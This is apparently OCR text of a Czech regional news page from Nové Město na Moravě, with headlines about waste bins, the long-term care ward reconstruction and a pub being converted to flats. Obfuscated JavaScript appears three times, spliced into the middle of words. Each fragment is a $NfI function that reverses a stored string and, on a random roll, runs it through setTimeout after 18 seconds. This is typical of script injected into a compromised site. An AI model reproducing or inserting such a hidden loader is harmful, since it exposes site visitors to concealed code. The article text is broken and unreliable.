
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tových
domů z ulice Palachova a čtyři popelnice od rodinných domků ve
Dvorské ulici...
Oddělení dlouhodobě nemocných opět
obsadili stavební dělníci
Pondělí, 27. března 2023
Nové Měs$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}to na Moravě / Třetí fáze
rekonstrukce oddělení dlouhodobě nemocných (ODN) 3
odstar$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}tovala...
Po přestavbě v bývalé hospodě
vzniknou provozovny i byty